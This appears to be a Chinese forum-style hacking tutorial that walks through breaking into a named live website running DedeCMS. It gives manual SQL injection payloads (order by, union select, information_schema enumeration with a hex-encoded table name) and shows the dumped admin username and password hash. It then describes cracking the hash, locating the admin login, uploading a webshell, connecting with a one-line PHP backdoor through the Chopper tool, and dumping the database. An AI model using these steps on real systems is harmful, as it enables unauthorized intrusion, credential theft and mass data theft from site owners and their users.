目标站:http://www.51team.cn/

注入点:http://www.51team.cn/newmess.php?id=138

找到注入点后猜字段,可用 order by 1 猜解,order by不可用时,可用union 联合查询!

我这里猜解到的字段是22, 上图:

接下来爆显示位!语法: and 1=2 union select1,2,4,5,...,22 字段多少就输入多少,中间太常,省略了!

然后回车打开,页面出现了一个9的数字!如图:

然后我们来查询下是什么版本,用户名,数据库!

version() 版本database()当前数据库 user() 用户,要查询什么就把刚才爆出9的显示位替换掉,如图:

这是版本号,如果要查询用户名就把浏览器上面的9替换成 user()就行了!

这是我查出来

版本号:5.1.32-community

数据库:51teamcom

用户名:51teamcom 数据库和用户名一样!

接下来我们来报表了, 语法 :FROM information_schema.TABLESwhere table_schema=database() limit 0,1 把浏览器里

的9改成 table_name ,然后回车,你就会看到表了,第一个表是:dede_addonarticle 我们只要爆出的管理员的表就行了!

我们继续爆,每爆一个就得修改下这个语法 limit 0,1 爆第2个的时候把0改成1,比如:limit 1,1 爆第3个的时候继续+1 如:limit 2,1 php中0是第一位!

这是我爆出来的表:

dede_addonproduct,dede_admin,dede_admintype,dede_arcatt,dede_arccache,dede_archives,dede_arcrank,dede_arctiny,ddede_arctype,dede_channeltype,dede_co_htmls,dede_co_mediaurls,dede_co_note,dede_co_urls,dede_diyforms,dede_feedback,dede_flink,dede_flinktype,dede_freelist,dede_guestbook,dede_homepageset

织梦的程序!

其中dede_admin 应该就是管理员的表了!我们爆下看!

爆之前,我们先把dede_admin 转换成16进制的,就是这个 646564655F61646D696E

语法:information_schema.columns WHEREtable_name=0x646564655F61646D696E limit0,1 还是跟上面一样,爆第几个就修改数字 0 ,把我们刚才转换的16进制放到0x后面,0x不要动,然后把显示位9的数字改成 column_name 然后就行!

我爆的段:id,userid,pwd,uname,tname,email pwd应该就是密码,uname应该是账号,我们试试!

and 1=2 union select 1,2,3,4,5,6...,22 from dede_admin 把浏览器里面的语法全部去掉,剩***入点就行,就是这样;

http://www.51team.cn/about.php?id=10 and 1=2 unionselect 1,2,3,4,5,6...,22 from dede_admin 然后回车!

然后把9替换成刚才我爆出来的字段 我替换了uname和pwd,开了2个浏览器!

用户是:admin密码是:d9d2b2de067864194059 密码加密的,可到cmd5.com解密 如图:

密码解出来了,这个 bx2013 ,接下来找后台,可以用软件扫或者谷歌找!我找出来了:

http://www.51team.cn/web_admin/login.php

成功登陆:

随便找个上传点就行,然后上传马,先挂个txt吧,嘿嘿!http://www.51team.cn/a.txt

接下来,脱裤咯!

脱裤可以上传脱裤马,也可以用菜刀,我就用菜刀的吧,方便!随便找个php文件添加一句话!



好,连接了

如果你是用网马脱的话,就得看网站配置文件conn.php 里面的数据库用户名和密码!

连接后,点网站列表,然后在网址那里右键点击数据库管理,然后打开一个窗口,那个窗口就是数据库了!如图: